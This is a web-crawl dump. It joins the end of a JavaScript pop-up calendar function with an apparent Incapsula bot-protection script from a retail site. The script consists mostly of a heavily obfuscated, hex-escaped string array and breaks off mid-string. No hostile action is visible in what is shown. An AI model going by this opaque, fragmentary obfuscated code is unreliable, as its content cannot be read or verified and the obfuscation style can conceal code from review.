p_year=arguments[2];if(arguments[3]==null)
p_format="MM/DD/YYYY";else
p_format=arguments[3];vWinCal=window.open("","Calendar","width=250,height=250,status=no,resizable=no,top=100,left=550");vWinCal.opener=self;ggWinCal=vWinCal;Build(p_item,p_month,p_year,p_format);}
function show_yearly_calendar(p_item,p_year,p_format){if(p_year==null||p_year=="")
p_year=new String(gNow.getFullYear().toString());if(p_format==null||p_format=="")
p_format="MM/DD/YYYY";var vWinCal=window.open("","Calendar","scrollbars=yes");vWinCal.opener=self;ggWinCal=vWinCal;Build(p_item,null,p_year,p_format);}

--- FILE ---
content_type: application/javascript
request_url: https://www.sceneryexpress.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=546834823
body_size: 20713
content:
var _0x8e0d=['\x45\x73\x4f\x63\x44\x63\x4b\x2b\x54\x77\x66\x44\x72\x32\x63\x3d','\x64\x7a\x7a\x43\x6b\x77\x3d\x3d','\x77\x70\x44\x44\x74\x38\x4f\x6b\x51\x54\x6b\x53\x62\x67\x3d\x3d','\x77\x35\x70\x78\x77\x6f\x4e\x34\x77\x37\x50\x44\x6e\x44\x7a\x44\x75\x55\x67\x3d','\x52\x4d\x4f\x4b\x77\x72\x6b\x3d','\x5a\x7a\x2f\x43\x6c\x38\x4b\x33\x51\x73\x4f\x6a\x57\x63\x4b\x68\x77\x71\x6b\x39\x77\x36\x31\x4a\x66\x4d\x4f\x67\x77\x37\x64\x55\x77\x37\x66\x44\x70\x6e\x45\x59\x77\x70\x44\x43\x68\x73\x4b\x76\x48\x79\x4a\x6a\x77\x35\x66\x43\x73\x7a\x70\x56\x4d\x73\x4b\x30\x77\x35\x45\x5a','\x58\x57\x72\x43\x76\x41\x72\x43\x69\x73\x4f\x37\x77\x34\x42\x65\x4f\x63\x4f\x6a\x50\x73\x4b\x52\x4d\x67\x4e\x45\x77\x37\x59\x4e\x4f\x63\x4f\x57\x46\x73\x4b\x4e','\x77\x70\x4a\x54\x41\x51\x3d\x3d','\x49\x32\x33\x44\x70\x56\x74\x32','\x4d\x42\x67\x30\x77\x70\x4c\x43\x67\x41\x3d\x3d','\x77\x37\x39\x76\x77\x6f\x6f\x3d','\x77\x72\x48\x44\x67\x48\x77\x3d','\x77\x37\x5a\x33\x77\x34\x56\x6c\x77\x6f\x4d\x2f\x77\x36\x30\x3d','\x64\x55\x58\x44\x67\x56\x59\x3d','\x47\x73\x4f\x61\x51\x63\x4b\x2b\x57\x52\x4c\x44\x70\x32\x7a\x44\x72\x6e\x41\x61\x44\x77\x3d\x3d','\x77\x37\x39\x73\x77\x6f\x2f\x43\x6c\x56\x2f\x43\x73\x6b\x51\x3d','\x42\x4d\x4f\x76\x77\x71\x45\x3d','\x48\x4d\x4f\x32\x49\x77\x3d\x3d','\x77\x36\x4e\x61\x77\x72\x45\x3d','\x77\x35\x4a\x36\x50\x38\x4b\x2b\x77\x6f\x72\x44\x6c\x46\x50\x44\x70\x6d\x6a\x44\x6a\x38\x4b\x51\x4d\x73\x4f\x73\x77\x35\x37\x44\x75\x6b\x46\x62\x57\x4d\x4b\x62\x65\x41\x6b\x3d','\x61\x56\x58\x44\x6e\x46\x6c\x58\x77\x6f\x41\x3d','\x77\x36\x52\x2b\x57\x67\x3d\x3d','\x77\x36\x78\x50\x46\x4d\x4b\x2f\x77\x71\x33\x44\x70\x43\x35\x66\x4a\x45\x42\x37\x77\x71\x34\x53\x77\x36\x58\x44\x69\x63\x4f\x72\x63\x73\x4b\x6a\x4e\x47\x6c\x54\x65\x47\x6e\x43\x6b\x57\x44\x43\x76\x51\x3d\x3d','\x4b\x78\x77\x5a','\x59\x6d\x74\x65\x47\x6d\x62\x44\x68\x41\x3d\x3d','\x77\x72\x70\x39\x43\x47\x59\x71\x77\x71\x59\x3d','\x4d\x51\x49\x74','\x41\x43\x68\x69\x77\x34\x50\x44\x6d\x73\x4b\x61\x77\x36\x48\x44\x68\x69\x68\x73\x77\x36\x63\x3d','\x4f\x38\x4b\x38\x77\x35\x6c\x76\x77\x36\x48\x44\x73\x4d\x4f\x65','\x52\x41\x76\x43\x6c\x67\x3d\x3d','\x77\x72\x62\x43\x71\x38\x4f\x5a\x77\x36\x55\x36\x4c\x33\x42\x7a\x77\x34\x35\x36\x59\x38\x4f\x54\x47\x38\x4b\x47\x62\x30\x73\x38\x77\x6f\x66\x43\x6e\x4d\x4b\x57\x61\x4d\x4f\x75\x51\x52\x62\x43\x6c\x4d\x4b\x73\x77\x6f\x63\x48\x57\x73\x4f\x53\x77\x35\x30\x63\x77\x6f\x41\x4a\x50\x38\x4b\x6c','\x4b\x6a\x68\x66\x64\x38\x4f\x72\x59\x67\x3d\x3d','\x48\x73\x4f\x41\x49\x67\x3d\x3d','\x42\x4d\x4f\x5a\x46\x4d\x4b\x38\x53\x41\x6a\x44\x6e\x57\x66\x44\x6f\x6d\x31\x49','\x77\x6f\x7a\x43\x6b\x73\x4f\x72\x77\x70\x77\x36\x4c\x73\x4f\x43\x77\x70\x30\x3d','\x48\x63\x4f\x71\x77\x70\x6b\x3d','\x54\x69\x33\x43\x72\x63\x4b\x72\x77\x70\x6f\x62\x77\x35\x6e\x44\x6d\x73\x4b\x69\x61\x77\x3d\x3d','\x77\x36\x6c\x51\x42\x4d\x4b\x71\x77\x6f\x58\x44\x72\x52\x52\x55\x4b\x41\x3d\x3d','\x47\x54\x56\x2b\x4d\x77\x3d\x3d','\x66\x4d\x4f\x75\x77\x6f\x33\x44\x71\x73\x4b\x61\x77\x35\x4d\x3d','\x58\x69\x33\x43\x71\x4d\x4b\x32','\x50\x58\x4c\x44\x71\x31\x74\x75\x41\x67\x3d\x3d','\x77\x71\x58\x44\x70\x4d\x4b\x6f\x77\x71\x33\x43\x67\x47\x6f\x71','\x77\x36\x5a\x62\x77\x36\x63\x3d','\x51\x4d\x4f\x77\x45\x77\x3d\x3d','\x77\x34\x74\x78\x77\x34\x63\x3d','\x47\x4d\x4f\x51\x44\x38\x4b\x38\x56\x51\x34\x3d','\x49\x43\x45\x43','\x45\x6a\x56\x58','\x58\x4d\x4f\x6e\x77\x6f\x6b\x3d','\x77\x6f\x48\x44\x6c\x73\x4b\x4a\x54\x63\x4b\x64\x62\x63\x4f\x73\x77\x70\x38\x41\x77\x34\x39\x59\x47\x63\x4f\x6b\x4e\x73\x4f\x42\x57\x77\x3d\x3d','\x77\x35\x78\x55\x58\x30\x4c\x43\x6f\x63\x4b\x39\x77\x70\x33\x43\x68\x51\x3d\x3d','\x41\x63\x4f\x66\x77\x72\x55\x3d','\x77\x37\x70\x52\x48\x67\x4d\x3d','\x53\x58\x49\x77','\x77\x35\x67\x4a\x66\x38\x4f\x4e\x58\x63\x4b\x41','\x63\x54\x66\x43\x75\x67\x3d\x3d','\x51\x7a\x55\x61\x77\x70\x76\x44\x72\x58\x4d\x3d','\x77\x71\x6a\x43\x70\x73\x4f\x61\x77\x36\x73\x30\x49\x46\x74\x35\x77\x34\x51\x3d','\x51\x30\x41\x30\x4c\x6c\x76\x44\x6a\x51\x3d\x3d','\x77\x34\x46\x2b\x77\x70\x46\x30\x77\x37\x4c\x44\x6c\x43\x62\x44\x73\x31\x37\x43\x6c\x57\x54\x44\x70\x73\x4b\x61\x77\x71\x55\x39\x4e\x77\x3d\x3d','\x77\x70\x42\x38\x66\x58\x76\x44\x74\x51\x3d\x3d','\x4a\x6e\x6a\x44\x70\x31\x5a\x74\x46\x51\x3d\x3d','\x77\x71\x6a\x43\x70\x73\x4f\x61\x77\x36\x73\x30\x49\x46\x74\x35\x77\x34\x51\x67\x50\x38\x4f\x4b\x42\x63\x4b\x73\x61\x31\x34\x57','\x77\x37\x6c\x68\x77\x70\x62\x43\x68\x31\x4d\x3d','\x61\x63\x4f\x2f\x77\x70\x2f\x44\x69\x4d\x4b\x65\x77\x34\x6f\x47','\x77\x34\x55\x64\x61\x38\x4f\x58\x54\x73\x4b\x54\x4a\x4d\x4f\x6e\x77\x71\x33\x43\x6c\x4d\x4f\x41\x77\x71\x67\x45\x77\x37\x6a\x44\x70\x4d\x4b\x49\x77\x34\x2f\x43\x6f\x38\x4b\x64\x77\x71\x4d\x42\x77\x6f\x37\x44\x6e\x4d\x4f\x46\x62\x73\x4f\x38\x44\x77\x3d\x3d','\x57\x54\x45\x59\x77\x6f\x6e\x44\x76\x41\x3d\x3d','\x62\x38\x4f\x69\x77\x6f\x30\x3d','\x77\x36\x39\x31\x77\x35\x52\x6e\x77\x70\x49\x65\x77\x37\x67\x3d','\x77\x70\x7a\x44\x68\x31\x72\x43\x6d\x47\x58\x43\x75\x41\x3d\x3d','\x50\x6e\x7a\x44\x76\x31\x74\x6c\x42\x73\x4f\x77\x55\x4d\x4b\x42\x77\x37\x58\x44\x74\x38\x4f\x2b\x77\x70\x77\x48\x77\x34\x4d\x4f\x66\x33\x41\x3d','\x55\x46\x6b\x78\x4b\x45\x6f\x3d','\x49\x73\x4b\x2b\x77\x35\x78\x2b\x77\x37\x2f\x44\x6b\x4d\x4f\x4b\x57\x51\x3d\x3d','\x77\x70\x37\x44\x67\x30\x4c\x43\x6c\x6e\x62\x43\x73\x52\x6f\x6d\x4e\x6e\x64\x43\x41\x38\x4f\x62\x77\x70\x35\x52\x4d\x73\x4b\x71\x77\x72\x66\x44\x74\x67\x3d\x3d','\x77\x70\x7a\x43\x68\x73\x4f\x70\x77\x6f\x6f\x72','\x77\x72\x62\x44\x70\x4d\x4b\x35\x77\x71\x4c\x43\x68\x6d\x77\x73\x4b\x31\x38\x3d','\x77\x71\x64\x63\x77\x36\x6e\x44\x71\x38\x4f\x4c\x77\x72\x62\x44\x6f\x73\x4b\x62','\x57\x69\x54\x43\x72\x73\x4b\x6c\x77\x70\x41\x51\x77\x35\x4c\x44\x68\x73\x4b\x71\x65\x6c\x6e\x44\x76\x51\x42\x6a\x77\x71\x66\x44\x69\x6a\x51\x3d','\x4e\x63\x4f\x57\x46\x63\x4b\x79\x56\x77\x50\x44\x6d\x6b\x33\x44\x75\x48\x4d\x51\x41\x67\x4d\x3d','\x59\x77\x4c\x43\x67\x43\x54\x43\x6a\x31\x67\x3d','\x77\x36\x64\x62\x46\x51\x5a\x33\x77\x34\x38\x6a\x77\x36\x62\x43\x6d\x41\x3d\x3d','\x77\x37\x70\x68\x77\x34\x68\x7a\x77\x6f\x38\x44','\x66\x41\x7a\x43\x6b\x73\x4b\x6c\x77\x71\x34\x42\x77\x70\x63\x45','\x77\x37\x6c\x62\x43\x4d\x4b\x72\x77\x72\x44\x44\x75\x51\x3d\x3d','\x64\x44\x4c\x43\x6a\x73\x4b\x38\x65\x38\x4f\x6c\x5a\x38\x4b\x71\x77\x71\x55\x6d\x77\x72\x30\x3d','\x77\x35\x31\x58\x50\x73\x4f\x77\x77\x34\x6e\x44\x6b\x67\x3d\x3d','\x59\x79\x44\x43\x74\x45\x34\x66\x51\x67\x3d\x3d','\x49\x79\x56\x59\x59\x38\x4f\x72\x65\x51\x3d\x3d','\x46\x63\x4f\x4e\x77\x6f\x31\x54\x52\x53\x63\x3d','\x52\x67\x54\x43\x6b\x38\x4b\x33\x77\x72\x51\x47','\x56\x48\x50\x43\x74\x52\x33\x43\x68\x51\x3d\x3d','\x50\x32\x33\x44\x75\x77\x3d\x3d','\x63\x69\x76\x43\x69\x38\x4b\x6a\x58\x38\x4f\x2b','\x53\x47\x4c\x43\x74\x67\x37\x43\x6c\x73\x4f\x7a','\x43\x63\x4f\x55\x77\x6f\x70\x45\x56\x43\x77\x3d','\x54\x69\x63\x52\x77\x6f\x2f\x44\x74\x6e\x62\x43\x74\x6c\x6e\x43\x69\x41\x3d\x3d','\x46\x4d\x4f\x67\x77\x70\x44\x44\x6a\x73\x4f\x73\x47\x67\x3d\x3d','\x77\x34\x68\x61\x4d\x63\x4f\x6c\x77\x35\x54\x44\x6a\x38\x4b\x33\x77\x71\x46\x4d\x77\x34\x44\x44\x6d\x42\x38\x3d','\x77\x37\x51\x6a\x63\x38\x4f\x58\x54\x73\x4b\x61\x4a\x4d\x4f\x6c\x77\x72\x37\x44\x69\x4d\x4f\x56','\x77\x71\x4c\x43\x71\x4d\x4f\x42\x77\x34\x4d\x6d\x4e\x55\x42\x37\x77\x35\x64\x36\x4e\x38\x4f\x56\x47\x77\x3d\x3d','\x63\x4d\x4f\x33\x47\x47\x62\x43\x6d\x7a\x4a\x41\x77\x36\x63\x72\x4b\x47\x34\x46\x77\x37\x49\x59\x77\x72\x2f\x43\x6b\x4d\x4b\x2f\x42\x42\x64\x55\x77\x36\x76\x44\x6f\x63\x4f\x72','\x59\x45\x6a\x44\x6d\x30\x31\x58\x77\x70\x73\x3d','\x61\x47\x66\x44\x6d\x32\x58\x43\x72\x42\x56\x52\x77\x36\x7a\x43\x76\x56\x45\x42\x63\x4d\x4f\x48\x52\x6c\x58\x43\x6c\x38\x4f\x6d\x50\x55\x78\x72\x77\x35\x6a\x43\x68\x67\x3d\x3d','\x4e\x73\x4f\x43\x77\x70\x50\x43\x72\x41\x62\x43\x71\x77\x3d\x3d','\x65\x73\x4b\x35\x4f\x63\x4f\x4c\x77\x70\x6b\x75\x77\x72\x34\x52\x4a\x4d\x4f\x49\x55\x4d\x4f\x31\x77\x36\x46\x73\x77\x36\x6a\x44\x70\x63\x4b\x71\x65\x6a\x73\x6b\x4f\x67\x66\x43\x67\x63\x4b\x41\x77\x36\x67\x54\x77\x6f\x54\x43\x74\x63\x4b\x63\x42\x67\x3d\x3d','\x46\x54\x78\x2b\x77\x35\x66\x44\x68\x38\x4b\x48','\x44\x30\x4c\x44\x76\x6c\x64\x67\x41\x38\x4f\x32\x56\x73\x4b\x46\x77\x72\x37\x44\x74\x63\x4f\x4e\x77\x6f\x34\x51\x77\x35\x63\x49\x66\x57\x6e\x43\x75\x38\x4b\x2b\x5a\x77\x3d\x3d','\x59\x68\x58\x43\x69\x69\x4c\x43\x6c\x6b\x35\x36\x77\x6f\x46\x2f\x49\x69\x6a\x44\x68\x53\x44\x43\x6d\x31\x46\x59\x48\x4d\x4f\x5a\x45\x6b\x46\x41\x77\x36\x45\x47\x77\x71\x51\x2b\x77\x34\x6a\x44\x68\x4d\x4f\x69\x45\x63\x4f\x4c\x4d\x4d\x4b\x55\x56\x31\x76\x43\x6e\x56\x30\x72','\x61\x33\x5a\x5a\x44\x6d\x62\x44\x6e\x77\x3d\x3d','\x53\x4d\x4f\x50\x77\x6f\x64\x55\x66\x7a\x35\x55\x77\x37\x49\x6d\x4f\x77\x6f\x62\x77\x71\x54\x44\x6d\x73\x4b\x56\x66\x38\x4b\x4e\x63\x4d\x4f\x66\x77\x37\x76\x43\x69\x4d\x4f\x32\x77\x34\x6a\x43\x71\x73\x4b\x56\x77\x36\x66\x43\x67\x69\x59\x3d','\x77\x36\x42\x4d\x47\x41\x35\x37\x77\x34\x67\x46\x77\x70\x72\x43\x6f\x73\x4f\x6c\x47\x63\x4b\x6b\x48\x38\x4f\x4b\x77\x71\x59\x3d','\x77\x6f\x2f\x43\x6e\x38\x4f\x73\x77\x6f\x77\x36\x4e\x41\x3d\x3d','\x66\x73\x4f\x71\x77\x70\x33\x44\x74\x63\x4b\x57\x77\x34\x67\x4e','\x49\x54\x46\x65\x63\x73\x4f\x2b\x5a\x6a\x67\x45\x4b\x73\x4b\x65\x48\x63\x4f\x32\x47\x6b\x49\x3d','\x41\x38\x4f\x39\x77\x6f\x6a\x44\x69\x4d\x4f\x78\x47\x32\x6b\x3d','\x77\x37\x74\x50\x44\x73\x4b\x36\x77\x71\x58\x44\x70\x6c\x39\x4b\x4c\x6c\x73\x6c\x77\x71\x67\x41\x77\x37\x67\x3d','\x77\x72\x64\x56\x77\x70\x48\x44\x6e\x77\x6f\x68','\x77\x72\x62\x43\x74\x63\x4f\x44\x77\x36\x45\x32\x4d\x6c\x77\x3d','\x66\x53\x33\x43\x75\x63\x4b\x44\x77\x6f\x6f\x4e\x77\x36\x6a\x44\x6a\x73\x4b\x77\x59\x6b\x55\x3d','\x77\x34\x62\x44\x76\x73\x4b\x6a\x77\x6f\x6f\x6e\x77\x36\x55\x3d','\x65\x69\x5a\x37\x47\x42\x66\x44\x6b\x73\x4b\x46\x4e\x4d\x4b\x37\x56\x56\x46\x78\x58\x67\x3d\x3d','\x77\x72\x4a\x49\x77\x36\x48\x44\x72\x4d\x4f\x5a\x77\x71\x6f\x3d','\x66\x47\x54\x44\x73\x67\x3d\x3d','\x55\x46\x6a\x44\x6b\x57\x76\x43\x71\x42\x64\x73\x77\x37\x48\x43\x75\x58\x31\x31\x43\x63\x4f\x6c\x64\x57\x6a\x43\x6b\x4d\x4f\x6b\x50\x67\x3d\x3d','\x63\x31\x48\x44\x6e\x6b\x74\x47','\x77\x36\x68\x34\x77\x72\x59\x3d','\x47\x6a\x6c\x6a\x49\x7a\x51\x68\x57\x4d\x4f\x46\x77\x72\x55\x35\x44\x63\x4b\x6a\x46\x33\x2f\x44\x76\x42\x33\x43\x72\x77\x3d\x3d','\x77\x71\x42\x35\x43\x6e\x51\x37','\x77\x71\x6a\x43\x70\x73\x4f\x61\x77\x36\x73\x30\x49\x46\x74\x35\x77\x34\x51\x67\x50\x63\x4f\x4b\x41\x4d\x4b\x68\x5a\x6c\x49\x41\x77\x70\x49\x3d','\x77\x71\x2f\x43\x70\x45\x42\x45\x46\x38\x4b\x59\x77\x35\x50\x44\x71\x67\x3d\x3d','\x77\x35\x4c\x44\x6c\x4d\x4b\x65\x53\x73\x4b\x55\x59\x38\x4f\x73\x77\x35\x41\x58\x77\x70\x64\x57\x42\x73\x4f\x79\x4a\x38\x4f\x41','\x77\x71\x50\x43\x76\x38\x4f\x46\x77\x37\x45\x6e\x4d\x67\x3d\x3d','\x61\x51\x44\x43\x6f\x63\x4b\x71\x77\x70\x45\x3d','\x77\x6f\x54\x43\x68\x73\x4f\x7a\x77\x70\x59\x70\x4a\x73\x4f\x5a\x77\x70\x77\x7a\x77\x36\x54\x44\x68\x38\x4f\x72\x4d\x73\x4f\x6b\x46\x41\x4c\x43\x6d\x38\x4f\x53\x57\x67\x30\x3d','\x77\x37\x56\x47\x48\x68\x35\x71\x77\x34\x67\x3d','\x51\x69\x45\x70\x77\x37\x45\x4c\x77\x37\x77\x56\x43\x73\x4b\x32\x59\x67\x3d\x3d','\x77\x34\x46\x2b\x77\x70\x46\x30\x77\x37\x4c\x44\x6c\x43\x62\x44\x73\x31\x37\x43\x6c\x58\x37\x44\x6f\x73\x4b\x61\x77\x71\x59\x6e\x4a\x42\x35\x46\x77\x6f\x37\x43\x6b\x77\x58\x44\x75\x38\x4b\x31','\x77\x36\x5a\x66\x47\x78\x68\x37','\x57\x47\x54\x43\x73\x67\x3d\x3d','\x77\x37\x4e\x34\x77\x34\x39\x6e\x77\x6f\x34\x52\x77\x36\x78\x59','\x44\x41\x6f\x79\x77\x70\x37\x43\x6c\x79\x6f\x5a\x4f\x33\x2f\x43\x73\x63\x4f\x4b\x4a\x48\x64\x33\x44\x4d\x4f\x73\x77\x71\x6a\x44\x6d\x46\x63\x35\x4d\x63\x4f\x55\x77\x72\x54\x43\x70\x51\x30\x4e','\x77\x34\x72\x44\x6c\x4d\x4b\x45\x56\x73\x4b\x57','\x77\x37\x4a\x57\x44\x4d\x4b\x36\x77\x71\x48\x44\x75\x44\x41\x3d','\x59\x79\x5a\x7a\x48\x67\x3d\x3d','\x48\x6a\x46\x36\x77\x34\x62\x44\x6c\x73\x4b\x47\x77\x37\x38\x3d','\x77\x72\x62\x44\x71\x4d\x4b\x31\x77\x71\x4c\x43\x6d\x33\x4a\x30\x49\x56\x6a\x44\x73\x63\x4b\x44\x65\x73\x4f\x49\x77\x35\x4c\x43\x6c\x43\x38\x4e\x41\x63\x4f\x4c\x4d\x41\x3d\x3d','\x41\x73\x4f\x55\x44\x63\x4b\x75\x52\x41\x3d\x3d','\x56\x38\x4b\x47\x77\x72\x6b\x3d','\x65\x38\x4f\x74\x41\x55\x4c\x43\x6e\x42\x46\x47\x77\x36\x34\x2b\x4e\x41\x3d\x3d','\x63\x6c\x6e\x44\x6e\x46\x70\x4d\x77\x70\x2f\x44\x74\x78\x56\x31\x77\x70\x33\x44\x6b\x73\x4f\x6e\x44\x58\x4c\x43\x71\x38\x4b\x72\x77\x34\x44\x43\x74\x38\x4f\x70\x54\x63\x4b\x61','\x4a\x6e\x7a\x44\x70\x55\x64\x6e','\x77\x34\x68\x6e\x4f\x77\x3d\x3d','\x77\x72\x6c\x74\x45\x6d\x51\x73\x77\x6f\x62\x43\x71\x7a\x34\x4a\x77\x34\x6e\x43\x68\x51\x3d\x3d','\x77\x70\x46\x30\x66\x32\x72\x44\x76\x38\x4f\x4b\x77\x37\x4c\x44\x6e\x33\x77\x41\x77\x6f\x33\x43\x6d\x63\x4f\x6e\x44\x68\x7a\x43\x72\x4d\x4b\x45\x77\x37\x74\x78\x43\x73\x4f\x59\x77\x34\x38\x69\x47\x73\x4b\x30\x43\x73\x4b\x71\x77\x6f\x4d\x3d','\x55\x63\x4b\x5a\x77\x72\x4c\x44\x76\x73\x4b\x61\x51\x67\x3d\x3d','\x65\x44\x55\x57\x77\x72\x76\x44\x6c\x55\x6e\x43\x75\x6b\x4c\x43\x67\x57\x38\x79\x63\x73\x4f\x66\x41\x73\x4f\x54\x42\x68\x48\x44\x70\x56\x38\x54\x77\x72\x6f\x3d','\x47\x38\x4f\x46\x77\x6f\x31\x54\x54\x79\x67\x4a\x77\x37\x55\x6a\x4d\x78\x55\x4f\x77\x71\x58\x44\x6d\x73\x4b\x43\x5a\x4d\x4b\x53\x5a\x4d\x4b\x5a\x77\x37\x6e\x43\x68\x4d\x4f\x2f\x77\x37\x44\x43\x74\x63\x4b\x66\x77\x36\x2f\x43\x69\x56\x45\x6a','\x45\x73\x4f\x33\x77\x70\x66\x44\x6a\x73\x4f\x73\x47\x33\x6e\x44\x75\x63\x4b\x33\x77\x36\x48\x44\x73\x51\x3d\x3d','\x77\x36\x52\x52\x4a\x42\x6c\x73\x77\x35\x49\x59\x77\x35\x4d\x3d','\x77\x34\x31\x76\x77\x70\x58\x43\x6e\x6c\x50\x43\x76\x56\x6c\x58\x4c\x38\x4f\x45\x77\x6f\x50\x43\x6b\x63\x4b\x36\x4a\x38\x4b\x50\x43\x63\x4f\x33\x64\x69\x73\x5a\x55\x73\x4b\x43\x45\x4d\x4b\x32\x77\x36\x44\x44\x6e\x48\x2f\x43\x6f\x4d\x4b\x78\x49\x73\x4b\x38\x77\x35\x6a\x43\x6f\x53\x67\x48\x77\x34\x73\x69\x77\x70\x5a\x54\x52\x38\x4b\x68\x52\x38\x4b\x56\x77\x37\x72\x44\x6b\x4d\x4b\x68\x77\x35\x76\x43\x72\x63\x4b\x4c\x52\x79\x6e\x44\x70\x69\x51\x49\x66\x77\x62\x43\x69\x73\x4b\x54\x45\x57\x55\x76\x77\x71\x54\x43\x6c\x6a\x6e\x44\x6e\x4d\x4b\x67\x77\x6f\x33\x44\x6d\x30\x6e\x44\x73\x4d\x4b\x53\x77\x34\x37\x43\x72\x63\x4f\x4e\x77\x35\x5a\x44\x77\x34\x2f\x43\x6c\x32\x7a\x43\x71\x78\x64\x50\x77\x72\x39\x6a','\x77\x35\x6c\x2b\x77\x6f\x74\x6f\x77\x37\x41\x3d','\x77\x36\x68\x73\x77\x34\x41\x3d','\x41\x63\x4f\x62\x42\x63\x4b\x2b\x52\x77\x2f\x44\x72\x47\x66\x44\x76\x67\x3d\x3d','\x77\x36\x5a\x62\x42\x52\x35\x33\x77\x35\x51\x59\x77\x34\x63\x3d','\x41\x73\x4f\x51\x45\x38\x4b\x6f\x53\x41\x6e\x44\x72\x48\x45\x3d','\x57\x56\x76\x44\x6d\x6d\x77\x3d','\x77\x34\x78\x55\x62\x30\x50\x43\x76\x73\x4b\x78\x77\x70\x33\x43\x6c\x6c\x76\x44\x6d\x57\x56\x65\x5a\x7a\x33\x43\x70\x58\x62\x43\x72\x63\x4b\x6d\x77\x6f\x58\x43\x74\x63\x4f\x42','\x51\x56\x58\x44\x6b\x6e\x7a\x43\x72\x41\x3d\x3d','\x49\x6a\x4a\x53\x5a\x63\x4f\x79\x62\x33\x67\x43\x41\x73\x4b\x41\x44\x4d\x4f\x36','\x77\x6f\x4e\x72\x63\x47\x4c\x43\x76\x73\x4f\x4a\x77\x72\x50\x44\x6d\x32\x30\x51\x77\x71\x50\x43\x75\x38\x4f\x53\x51\x31\x76\x44\x70\x73\x4b\x4e\x77\x36\x78\x32\x41\x38\x4f\x4c\x77\x36\x51\x3d','\x4e\x51\x6b\x30\x77\x6f\x37\x43\x6b\x51\x3d\x3d','\x56\x53\x45\x55\x77\x36\x73\x63\x77\x37\x59\x50\x42\x41\x3d\x3d','\x63\x73\x4b\x7a\x4e\x4d\x4f\x5a\x77\x6f\x41\x6a','\x61\x31\x48\x44\x68\x46\x64\x45\x77\x6f\x6e\x43\x72\x52\x56\x79\x77\x34\x66\x44\x6c\x4d\x4f\x36\x4b\x33\x6e\x43\x70\x38\x4b\x76\x77\x35\x7a\x43\x71\x73\x4b\x37\x48\x73\x4b\x45\x77\x35\x6f\x46\x55\x51\x3d\x3d','\x77\x34\x35\x4f\x4f\x38\x4f\x32\x77\x35\x67\x3d','\x77\x71\x58\x43\x71\x4d\x4f\x43\x77\x36\x77\x32\x49\x6c\x74\x2f\x77\x35\x6c\x67','\x48\x79\x52\x35','\x46\x63\x4f\x39\x77\x6f\x2f\x44\x6c\x4d\x4f\x37\x44\x46\x6a\x44\x6f\x38\x4b\x7a\x77\x36\x73\x3d','\x77\x36\x6c\x31\x77\x70\x54\x43\x6b\x55\x4c\x43\x74\x56\x67\x52','\x77\x36\x39\x41\x45\x38\x4b\x39\x77\x71\x48\x44\x70\x46\x39\x4e\x4e\x56\x41\x79\x77\x71\x55\x3d','\x42\x69\x56\x37\x77\x35\x48\x44\x6c\x67\x3d\x3d','\x57\x44\x6b\x51\x77\x6f\x6a\x44\x73\x51\x3d\x3d','\x58\x44\x4d\x47\x77\x70\x6e\x44\x76\x48\x58\x44\x73\x55\x54\x43\x67\x47\x4d\x6e\x63\x38\x4f\x46','\x77\x36\x6c\x34\x77\x34\x31\x31\x77\x70\x34\x3d','\x61\x43\x33\x43\x72\x30\x59\x61\x55\x77\x3d\x3d','\x61\x32\x46\x52\x44\x58\x73\x3d','\x77\x72\x4a\x66\x77\x36\x6e\x44\x72\x38\x4f\x45\x77\x6f\x62\x44\x68\x73\x4b\x54\x77\x6f\x5a\x2b\x77\x35\x37\x44\x70\x77\x2f\x43\x67\x6a\x67\x46','\x65\x38\x4b\x35\x4f\x38\x4f\x4f\x77\x70\x30\x55\x77\x72\x55\x64\x66\x73\x4f\x65\x59\x63\x4f\x30\x77\x36\x74\x6c\x77\x36\x6b\x3d','\x45\x63\x4f\x61\x4e\x73\x4b\x2b\x51\x79\x54\x44\x73\x47\x33\x44\x72\x57\x6f\x51\x45\x7a\x4e\x48\x77\x35\x72\x44\x6e\x4d\x4f\x42\x77\x37\x62\x43\x73\x53\x31\x65\x41\x41\x3d\x3d','\x55\x6b\x7a\x44\x6c\x33\x72\x43\x76\x51\x67\x3d','\x56\x42\x58\x43\x6c\x4d\x4b\x67\x77\x71\x38\x43\x77\x35\x59\x68\x55\x58\x6c\x5a\x77\x72\x7a\x44\x6a\x63\x4b\x32\x77\x37\x4a\x74\x77\x36\x58\x44\x6b\x4d\x4b\x4f','\x77\x6f\x58\x44\x6f\x38\x4f\x34\x56\x53\x51\x50','\x77\x35\x52\x71\x4a\x63\x4b\x63\x77\x6f\x48\x44\x68\x43\x35\x35\x45\x48\x55\x56\x77\x70\x34\x3d','\x77\x71\x6a\x43\x70\x73\x4f\x61\x77\x36\x73\x30\x49\x46\x74\x35\x77\x34\x51\x67\x4d\x38\x4f\x54\x47\x4d\x4b\x48\x58\x6b\x6f\x44\x77\x6f\x54\x44\x6a\x38\x4f\x52\x64\x38\x4b\x72\x51\x52\x37\x43\x6c\x4d\x4f\x6b\x77\x35\x73\x61\x44\x67\x3d\x3d','\x77\x37\x31\x58\x47\x67\x68\x4b\x77\x34\x49\x47\x77\x35\x48\x43\x70\x77\x3d\x3d','\x63\x4d\x4b\x33\x4c\x4d\x4f\x58\x77\x70\x4d\x71\x77\x71\x51\x4b\x65\x4d\x4b\x35\x66\x38\x4f\x75\x77\x37\x46\x70\x77\x36\x58\x44\x75\x63\x4b\x77\x49\x6a\x49\x7a\x43\x78\x50\x43\x6c\x73\x4b\x61\x77\x72\x78\x65\x77\x34\x49\x3d','\x5a\x7a\x2f\x43\x6c\x38\x4b\x33\x51\x73\x4f\x6a\x64\x51\x3d\x3d','\x48\x63\x4f\x39\x77\x70\x66\x44\x6d\x73\x4f\x73\x41\x51\x3d\x3d','\x77\x37\x68\x70\x77\x70\x54\x43\x6c\x6c\x6e\x43\x71\x78\x6b\x59\x4e\x38\x4f\x53\x77\x70\x48\x43\x6c\x63\x4b\x35\x46\x63\x4f\x48\x45\x4d\x4f\x32','\x62\x54\x74\x6a\x48\x67\x72\x44\x6b\x77\x3d\x3d','\x77\x37\x64\x53\x47\x41\x39\x2f\x77\x35\x63\x69\x77\x35\x7a\x43\x76\x63\x4f\x7a','\x77\x6f\x37\x44\x75\x73\x4f\x6e\x54\x7a\x63\x64\x61\x63\x4f\x71\x4f\x63\x4f\x34\x77\x37\x4d\x74\x77\x34\x4e\x48\x48\x6b\x73\x6d\x77\x35\x56\x67\x77\x72\x4d\x51\x77\x35\x77\x30\x55\x73\x4f\x71\x4d\x73\x4f\x50\x77\x34\x35\x4f\x57\x63\x4f\x2b\x41\x73\x4b\x41\x4b\x63\x4f\x64\x77\x70\x66\x43\x74\x43\x72\x